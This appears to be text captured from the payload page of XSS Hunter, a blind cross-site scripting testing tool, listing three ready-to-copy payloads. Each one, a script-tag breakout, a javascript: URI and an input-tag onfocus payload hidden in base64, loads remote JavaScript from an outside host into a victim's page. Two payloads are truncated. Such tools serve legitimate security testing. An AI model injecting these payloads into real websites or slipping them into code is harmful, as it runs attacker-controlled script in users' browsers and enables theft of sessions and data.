 XSS HUNTER
XSS PAYLOAD FIRES
XSS PAYLOADS
SETTINGS
@TRUFFLESECURITY
GITHUB REPO
TRUFFLE SECURITY CO.
XSS Payloads
For a shorter URL, change your path on the settings page
Basic <script> Tag Payload
CLASSIC PAYLOAD
"><script src="https://js.rip/vw4fxvplww"></script>
Copy Payload
javascript: URI Payload
LINK-BASED XSS
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://js.rip/vw4fxvplww\';document.body.appendChild( …
Copy Payload
<input> Tag Payload
HTML5 INPUT-BASED PAYLOAD
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vanMucmlw …
Copy Payload